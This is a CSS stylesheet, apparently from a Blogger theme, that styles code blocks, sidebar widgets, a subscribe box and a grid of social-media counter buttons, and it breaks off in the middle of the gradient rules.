.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}



pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}


.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}


#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.my-sidebar {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tab h2 {    color: #666;
    font-family: 'Ruda',sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 0 0;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
    background: #f9f9f9;
    position: relative;}
.sidebar h2 span,.sidebar2 h2 span {    font-family: 'Ruda';
    font-size: 15px;
    background-color: #ffa812!important;
    display: inline-block;
    padding: 9px 16px;
    margin: 0;
    color: #fff;
    position: relative;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}
.comments-recent li .avatarImg{float:left;margin:0 10px 0 0;position:relative;overflow:hidden;padding:0}
.comments-recent li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px!important;margin-bottom:10px!important;padding-top:0}
.comments-recent li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.comments-recent li span{margin-top:4px;color:#aaa;display:block;font-family:'Droid Sans';font-size:13px;font-weight:400;line-height:22px;text-transform:lowercase}
.avatarcomments{width:45px;height:45px}
.comments-recent a{color:#444;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.comments-recent{list-style:none;padding:0}
#sidebar-wrapper .post-recent li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.post-recent li:first-child{padding-top:0}
.post-recent li:last-child{border-bottom:none}
.post-recent .xpose-thumb{display:block;width:60px;height:60px;}
.post-recent .rcp-title{font-family:'Ruda';font-size:15px;font-weight:400;margin:5px 0 8px}
.post-recent .rcp-title a{color:#333;font-weight:700;font-size:14px}
.post-recent .rcp-title a:hover{color:#4791d2;text-decoration:none}


#subscribe-box {width:auto;max-width:300px;height:auto;background-color:#222;}
#subscribe-box p {font-family:'Droid Sans';font-size:13px;color:#ccc;line-height:20px;padding:10px 20px 0 20px;margin:0;}
#subscribe-box .emailfield {padding:0px 20px 10px;}
#subscribe-box .emailfield input {background:#fafafa;color:#999;padding:10px;margin-top:10px;font-size:13px;font-family:'Droid Sans';width:91%;border:0;border:none;transition:all 0.4s ease-in-out;}
#subscribe-box .emailfield input:focus {background:lightyellow;outline:none;border:none;color:#444;}
#subscribe-box .emailfield .submitbutton {background:#f56954;color:#fff!important;text-transform:uppercase;font-weight:bold;border:none;outline:none;width:99%;cursor:pointer;transition:all 0.4s ease-out;}
#subscribe-box .emailfield .submitbutton:active {outline:none;border:none;background:#444;color:#fff;}
#subscribe-box .emailfield .submitbutton:hover{background:#dc5e4b;color:#fff;}




.social-counter-metro.mask {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    text-align: center;
    border: none;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') top right no-repeat rgba(255,255,255,0.16);
    right: -44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro .btn-count:hover .mask {
    top: 0;
    right: 0;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') top right no-repeat rgba(255,255,255,0);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
[class$="-metro-but"] {
    float: left;
    width: 32px;
    height: 32px;
    max-width: 32px;
    max-height: 32px;
    padding: 0!important;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: 0 0;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
}
[class$="-metro-but"]:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.fb-metro-but {
    background-position: 0 0;
}
.fb-metro-but:hover,
.fb-metro-but.colored {
    background-color: #3B5998;
}
.twitter-metro-but {
    background-position: -32px 0;
}
.twitter-metro-but:hover,
.twitter-metro-but.colored {
    background-color: #00ACED;
}
.googleplus-metro-but {
    background-position: -64px 0;
}
.googleplus-metro-but:hover,
.googleplus-metro-but.colored {
    background-color: #D14836;
}
.pinterest-metro-but {
    background-position: -96px 0;
}
.pinterest-metro-but:hover,
.pinterest-metro-but.colored {
    background-color: #CB2027;
}
.youtube-metro-but {
    background-position: -128px 0;
}
.youtube-metro-but:hover,
.youtube-metro-but.colored {
    background-color: #CD332D;
}
.linkedin-metro-but {
    background-position: -160px 0;
}
.linkedin-metro-but:hover,
.linkedin-metro-but.colored {
    background-color: #007FB1;
}
.rss-metro-but {
    background-position: -192px 0;
}
.rss-metro-but:hover,
.rss-metro-but.colored {
    background-color: #FF8300;
}
.skype-metro-but {
    background-position: -224px 0;
}
.skype-metro-but:hover {
    background-color: #00AFF0;
}
.wordpress-metro-but {
    background-position: -256px 0;
}
.wordpress-metro-but:hover {
    background-color: #21759B;
}
.dribble-metro-but {
    background-position: -288px 0;
}
.dribble-metro-but:hover {
    background-color: #EA4C89;
}
.instagram-metro-but {
    background-position: -320px 0;
}
.instagram-metro-but:hover {
    background-color: #3F729B;
}
.picasa-metro-but {
    background-position: -352px 0;
}
.picasa-metro-but:hover {
    background-color: #4B5D5F;
}
.vimeo-metro-but {
    background-position: -384px 0;
}
.vimeo-metro-but:hover {
    background-color: #44BBFF;
}
.envato-metro-but {
    background-position: -416px 0;
}
.envato-metro-but:hover {
    background-color: #528036;
}
.myspace-metro-but {
    background-position: -448px 0;
}
.myspace-metro-but:hover {
    background-color: #008DDE;
}
.github-metro-but {
    background-position: -480px 0;
}
.github-metro-but:hover {
    background-color: #4183C4;
}
.outlook-metro-but {
    background-position: -512px 0;
}
.outlook-metro-but:hover {
    background-color: #0072C6;
}
.behance-metro-but {
    background-position: -544px 0;
}
.behance-metro-but:hover {
    background-color: #1769FF;
}
.flattr-metro-but {
    background-position: -576px 0;
}
.flattr-metro-but:hover {
    background-color: #F67C1A;
}
.google-metro-but {
    background-position: -608px 0;
}
.google-metro-but:hover {
    background-color: #245DC1;
}
.blogger-metro-but {
    background-position: -640px 0;
}
.blogger-metro-but:hover {
    background-color: #F57D00;
}
.reddit-metro-but {
    background-position: -672px 0;
}
.reddit-metro-but:hover {
    background-color: #FF4500;
}
.tumblr-metro-but {
    background-position: -704px 0;
}
.tumblr-metro-but:hover {
    background-color: #2C4762;
}
.evernote-metro-but {
    background-position: -736px 0;
}
.evernote-metro-but:hover {
    background-color: #3B5998;
}
.apple-metro-but {
    background-position: -768px 0;
}
.apple-metro-but:hover {
    background-color: #B9BFC1;
}
.lastfm-metro-but {
    background-position: -800px 0;
}
.lastfm-metro-but:hover {
    background-color: #D51007;
}
.stumbleupon-metro-but {
    background-position: -832px 0;
}
.stumbleupon-metro-but:hover {
    background-color: #EB4924;
}
.mediatemple-metro-but {
    background-position: -864px 0;
}
.mediatemple-metro-but:hover {
    background-color: #000;
}
.digg-metro-but {
    background-position: 0 -32px;
}
.digg-metro-but:hover {
    background-color: #14589E;
}
.flickr-metro-but {
    background-position: -32px -32px;
}
.flickr-metro-but:hover {
    background-color: #0063DB;
}
.email-metro-but {
    background-position: -64px -32px;
}
.email-metro-but:hover,
.email-metro-but.colored {
    background-color: #333;
}
.website-metro-but {
    background-position: -96px -32px;
}
.website-metro-but:hover,
.website-metro-but.colored {
    background-color: #F30;
}
.delicious-metro-but {
    background-position: -128px -32px;
}
.delicious-metro-but:hover {
    background-color: #3274D1;
}
.aboutme-metro-but {
    background-position: -160px -32px;
}
.aboutme-metro-but:hover {
    background-color: #00405D;
}
.bebo-metro-but {
    background-position: -192px -32px;
}
.bebo-metro-but:hover {
    background-color: #EE1010;
}
.fivehundredpx-metro-but {
    background-position: -224px -32px;
}
.fivehundredpx-metro-but:hover {
    background-color: #444444;
}
.alistapart-metro-but {
    background-position: -256px -32px;
}
.alistapart-metro-but:hover {
    background-color: #222222;
}
.amazon-metro-but {
    background-position: -288px -32px;
}
.amazon-metro-but:hover {
    background-color: #FF9900;
}
.android-metro-but {
    background-position: -320px -32px;
}
.android-metro-but:hover {
    background-color: #A4C639;
}
.deviantart-metro-but {
    background-position: -352px -32px;
}
.deviantart-metro-but:hover {
    background-color: #4B5D50;
}
.angellist-metro-but {
    background-position: -384px -32px;
}
.angellist-metro-but:hover {
    background-color: #000000;
}
.forrst-metro-but {
    background-position: -416px -32px;
}
.forrst-metro-but:hover {
    background-color: #5B9A68;
}
.soundcloud-metro-but {
    background-position: -448px -32px;
}
.soundcloud-metro-but:hover {
    background-color: #FF6600;
}
.appdotnet-metro-but {
    background-position: -480px -32px;
}
.appdotnet-metro-but:hover {
    background-color: #898D90;
}
.orkut-metro-but {
    background-position: -512px -32px;
}
.orkut-metro-but:hover {
    background-color: #ED2590;
}
.pin-board-metro-but {
    background-position: -544px -32px;
}
.pin-metro-but:hover {
    background-color: #0000FF;
}
.newsvine-metro-but {
    background-position: -576px -32px;
}
.newsvine-metro-but:hover {
    background-color: #075B2F;
}
.rdio-metro-but {
    background-position: -608px -32px;
}
.rdio-metro-but:hover {
    background-color: #006ED2;
}
.skydrive-metro-but {
    background-position: -640px -32px;
}
.skydrive-metro-but:hover {
    background-color: #094AB1;
}
.stackexchange-metro-but {
    background-position: -672px -32px;
}
.stackexchange-metro-but:hover {
    background-color: #1F5196;
}
.twitch-metro-but {
    background-position: -704px -32px;
}
.twitch-metro-but:hover {
    background-color: #6441A5;
}
.viadeo-metro-but {
    background-position: -736px -32px;
}
.viadeo-metro-but:hover {
    background-color: #F4982B;
}
.yahoo-metro-but {
    background-position: -768px -32px;
}
.yahoo-metro-but:hover {
    background-color: #731A8B;
}
.yelp-metro-but {
    background-position: -800px -32px;
}
.yelp-metro-but:hover {
    background-color: #C93C27;
}
.drupal-metro-but {
    background-position: -832px -32px;
}
.drupal-metro-but:hover {
    background-color: #0077C0;
}
.ebay-metro-but {
    background-position: -864px -32px;
}
.ebay-metro-but:hover {
    background-color: #0064D2;
}
.exfm-metro-but {
    background-position: 0 -64px;
}
.exfm-metro-but:hover {
    background-color: #0097F8;
}
.geeklist-metro-but {
    background-position: -32px -64px;
}
.geeklist-metro-but:hover {
    background-color: #8CC63E;
}
.heroku-metro-but {
    background-position: -64px -64px;
}
.heroku-metro-but:hover {
    background-color: #6762A6;
}
.imdb-metro-but {
    background-position: -96px -64px;
}
.imdb-metro-but:hover {
    background-color: #F3CE00;
}
.jsfiddle-metro-but {
    background-position: -128px -64px;
}
.jsfiddle-metro-but:hover {
    background-color: #4679A4;
}
.dropbox-metro-but {
    background-position: -160px -64px;
}
.dropbox-metro-but:hover {
    background-color: #2281CF;
}
.odnoklassniki-metro-but {
    background-position: -192px -64px;
}
.odnoklassniki-metro-but:hover {
    background-color: #f58220;
}
.vk-metro-but {
    background-position: -224px -64px;
}
.vk-metro-but:hover {
    background-color: #4f7195;
}
[class$="-metro-24px-but"] {
    float: left;
    width: 24px;
    height: 24px;
    max-width: 24px;
    max-height: 24px;
    padding: 0!important;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: -240px -256px;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
}
[class$="-metro-24px-but"]:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.fb-metro-24px-but {
    background-position: -240px -256px;
}
.fb-metro-24px-but:hover,
.fb-metro-24px-but.colored {
    background-color: #3B5998;
}
.twitter-metro-24px-but {
    background-position: -264px -256px;
}
.twitter-metro-24px-but:hover,
.twitter-metro-24px-but.colored {
    background-color: #00ACED;
}
.googleplus-metro-24px-but {
    background-position: -288px -256px;
}
.googleplus-metro-24px-but:hover,
.googleplus-metro-24px-but.colored {
    background-color: #D14836;
}
.pinterest-metro-24px-but {
    background-position: -312px -256px;
}
.pinterest-metro-24px-but:hover,
.pinterest-metro-24px-but.colored {
    background-color: #CB2027;
}
.youtube-metro-24px-but {
    background-position: -336px -256px;
}
.youtube-metro-24px-but:hover,
.youtube-metro-24px-but.colored {
    background-color: #CD332D;
}
.linkedin-metro-24px-but {
    background-position: -360px -256px;
}
.linkedin-metro-24px-but:hover,
.linkedin-metro-24px-but.colored {
    background-color: #007FB1;
}
.rss-metro-24px-but {
    background-position: -384px -256px;
}
.rss-metro-24px-but:hover,
.rss-metro-24px-but.colored {
    background-color: #FF8300;
}
.email-metro-24px-but {
    background-position: -408px -256px;
}
.email-metro-24px-but:hover,
.email-metro-24px-but.colored {
    background-color: #333;
}
.website-metro-24px-but {
    background-position: -432px -256px;
}
.website-metro-24px-but:hover,
.website-metro-24px-but.colored {
    background-color: #F30;
}
.social-counter-metro {}[class$="-sicon-48-white"] {
    float: left;
    width: 48px;
    height: 48px;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD1DO0l89WeArPdGJRCjkxzN1A4blc1FGB_alUv4C_rvk-31OMgeFHoFYY-wmH_BShWUaaXYNDd4eMFGE9Zld-R1X_UAbEar0x1KYP9EKq2Q16rxH9i9Vi8WBF0WhluUbWXfrbjlY-UmYj/s1600/serpentsoft-sprite.png') no-repeat;
    background-position: 0 -96px;
}
.facebook-sicon-48-white {
    background-position: 0 -96px;
}
.twitter-sicon-48-white {
    background-position: -48px -96px;
}
.rss-sicon-48-white {
    background-position: -96px -96px;
}
.youtube-sicon-48-white {
    background-position: -144px -96px;
}
.vimeo-sicon-48-white {
    background-position: -192px -96px;
}
.dribbble-sicon-48-white {
    background-position: -240px -96px;
}
.googleplus-sicon-48-white {
    background-position: -288px -96px;
}
.envato-sicon-48-white {
    background-position: -336px -96px;
}
.behance-sicon-48-white {
    background-position: -384px -96px;
}
.soundcloud-sicon-48-white {
    background-position: -432px -96px;
}
.instgram-sicon-48-white {
    background-position: -480px -96px;
}
.github-sicon-48-white {
    background-position: -528px -96px;
}
.social-counter-metro [class$="-sicon-48-white"] {
    position: absolute;
    margin-left: 0;
    top: 50%;
    margin-top: -24px;
}
.social-counter-metro ul {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0.875em;
    line-height: 1;
}
.social-counter-metro ul li,
.social-counter-metro .btn-count,
.social-counter-metro .facebook a,
.social-counter-metro .twitter a,
.social-counter-metro .rss a,
.social-counter-metro .youtube a,
.social-counter-metro .vimeo a,
.social-counter-metro .dribbble a,
.social-counter-metro .googleplus a,
.social-counter-metro .envato a,
.social-counter-metro .behance a,
.social-counter-metro .soundcloud a,
.social-counter-metro .instgram a,
.social-counter-metro .github a {
    height: 70px;
}
.social-counter-metro ul li {
    float: left;
    width: 48%;
    margin: 0 4% 4% 0;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.social-counter-metro ul li:first-child {
    padding-top: 0;
}
.social-counter-metro ul li:nth-child(even) {
    margin-right: 0;
}
.social-counter-metro ul li a {
    display: block;
    border: 1px solid transparent;
    text-decoration: none;
}
.social-counter-metro ul li a span {
    position: absolute;
}
.social-counter-metro .facebook,
.social-counter-metro .twitter,
.social-counter-metro .rss,
.social-counter-metro .youtube,
.social-counter-metro .vimeo,
.social-counter-metro .dribbble,
.social-counter-metro .googleplus,
.social-counter-metro .envato,
.social-counter-metro .behance,
.social-counter-metro .soundcloud,
.social-counter-metro .instgram,
.social-counter-metro .github {
    position: absolute!important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.social-counter-metro .facebook,
.social-counter-metro .twitter,
.social-counter-metro .rss,
.social-counter-metro .youtube,
.social-counter-metro .vimeo,
.social-counter-metro .dribbble,
.social-counter-metro .googleplus,
.social-counter-metro .envato,
.social-counter-metro .behance,
.social-counter-metro .soundcloud,
.social-counter-metro .instgram,
.social-counter-metro .github {
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 30px;
    line-height: 33px;
    color: #fff;
    padding: 0;
    width: 100%;
}
.social-counter-metro .fb-wrp .btn-count {}.social-counter-metro .facebook {
    border-color: #3c5a98;
    background: rgb(60, 90, 152);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(60, 90, 152, 1)), color-stop(14%, rgba(34, 107, 180, 1)), color-stop(83%, rgba(34, 107, 180, 1)), color-stop(100%, rgba(60, 90, 152, 1)));
    background: -webkit-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -o-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: -ms-linear-gradient(left, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    background: linear-gradient(to right, rgba(60, 90, 152, 1) 0%, rgba(34, 107, 180, 1) 14%, rgba(34, 107, 180, 1) 83%, rgba(60, 90, 152, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3c5a98', endColorstr='#3c5a98', GradientType=1);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: background .5s ease-in-out;
    -ms-transition: background .5s ease-in-out;
    -o-transition: background .5s ease-in-out;
}
.social-counter-metro .twitter,
.social-counter-metro .tr-wrp .btn-count {
    border-color: #019ad2;
    background: #019ad2;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(1, 154, 210, 1)), color-stop(14%, rgba(34, 173, 210, 1)), color-stop(83%, rgba(34, 173, 210, 1)), color-stop(100%, rgba(1, 154, 210, 1)));
    background: -webkit-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -o-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: -ms-linear-gradient(left, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    background: linear-gradient(to right, rgba(1, 154, 210, 1) 0%, rgba(34, 173, 210, 1) 14%, rgba(34, 173, 210, 1) 83%, rgba(1, 154, 210, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#019ad2', GradientType=1);
}
.social-counter-metro .rss,
.social-counter-metro .rs-wrp .btn-count {
    border-color: #FC7D29;
    background: rgb(253, 108, 11);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(253, 108, 11, 1)), color-stop(14%, rgba(252, 125, 41, 1)), color-stop(83%, rgba(252, 125, 41, 1)), color-stop(100%, rgba(253, 108, 11, 1)));
    background: -webkit-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -o-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: -ms-linear-gradient(left, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    background: linear-gradient(to right, rgba(253, 108, 11, 1) 0%, rgba(252, 125, 41, 1) 14%, rgba(252, 125, 41, 1) 83%, rgba(253, 108, 11, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fd6c0b', endColorstr='#fd6c0b', GradientType=1);
}
.social-counter-metro .youtube,
.social-counter-metro .yt-wrp .btn-count {
    border-color: #af2b26;
    background: rgb(175, 43, 38);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(175, 43, 38, 1)), color-stop(18%, rgba(213, 54, 48, 1)), color-stop(82%, rgba(213, 54, 48, 1)), color-stop(100%, rgba(175, 43, 38, 1)));
    background: -webkit-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -o-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: -ms-linear-gradient(left, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    background: linear-gradient(to right, rgba(175, 43, 38, 1) 0%, rgba(213, 54, 48, 1) 18%, rgba(213, 54, 48, 1) 82%, rgba(175, 43, 38, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#af2b26', endColorstr='#af2b26', GradientType=1);
}
.social-counter-metro .vimeo,
.social-counter-metro .vm-wrp .btn-count {
    border-color: #44bbff;
    background: rgb(18, 159, 240);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(18, 159, 240, 1)), color-stop(19%, rgba(68, 187, 255, 1)), color-stop(82%, rgba(68, 187, 255, 1)), color-stop(100%, rgba(18, 159, 240, 1)));
    background: -webkit-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -o-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: -ms-linear-gradient(left, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    background: linear-gradient(to right, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#129ff0', endColorstr='#129ff0', GradientType=1);
}
.social-counter-metro .dribbble,
.social-counter-metro .drb-wrp .btn-count {
    border-color: #ea4c89;
    background: rgb(232, 48, 119);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(232, 48, 119, 1)), color-stop(19%, rgba(234, 76, 137, 1)), color-stop(82%, rgba(234, 76, 137, 1)), color-stop(100%, rgba(232, 48, 119, 1)));
    background: -webkit-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: -o-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
